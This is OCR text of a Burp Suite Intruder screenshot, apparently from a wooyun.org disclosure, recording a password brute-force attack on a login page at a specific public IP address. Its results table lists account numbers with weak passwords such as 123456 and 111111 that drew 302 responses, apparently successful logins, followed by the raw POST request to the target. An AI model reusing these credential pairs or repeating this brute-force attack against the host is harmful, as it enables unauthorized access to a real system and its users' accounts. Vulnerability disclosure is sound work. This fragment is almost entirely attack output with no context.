 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
279 430112 123456 302 368
576 430412 1234567 302 368
587 430511 1234567 302 368
878 430682 123456789 302 368
955 430103 111111 302 368
1006 430602 111111 302 368
1076 431321 111111 302 368
1077 431322 111111 302 368
1078 431381 111111 302 368
1123 430423 666666 302 368
1134 430523 666666 302 368
1202 431224 666666 302 368
1509 430203 888888 302 368
1557 430681 888888 302 368
1567 430726 888888 302 368
2066 430382 000000 302 368
2089 430527 000000 302 368
0 200 2026 baseline request
1 430100 0 200 2027
2 430102 0 200 2027
4 430104 0 200 2027
3 430103 0 200 2027
5 430105 0 200 2027
6 430111 0 200 2027
7 430112 0 200 2027
8 430121 0 200 2027
Request Response
Raw Params Headers Hex
POST /irpt/i/wsb/user.do HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: http://222.247.54.151:8080/irpt/i/oem/wsb/login.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.307
InfoPath.3)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 222.247.54.151:8080
Content-Length: 37
www.wooyun.org